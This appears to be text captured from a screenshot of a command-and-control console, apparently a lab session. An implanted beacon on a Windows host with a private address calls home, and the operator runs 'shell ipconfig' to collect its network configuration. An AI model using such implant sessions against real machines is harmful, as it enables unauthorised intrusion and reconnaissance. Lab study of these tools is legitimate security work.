 external internal listener user computer
192.168.23.139 HTTP-80-TEST Administrator * DESKTOP-F00RQLL
Event Log X Listeners X Beacon 192.168.23.139@10744 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f09a:2e64:c796:89c%4
IPv4 地址 . . . . . . . . . . . . : 192.168.23.139
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.23.2
以太网适配器 蓝牙网络连接: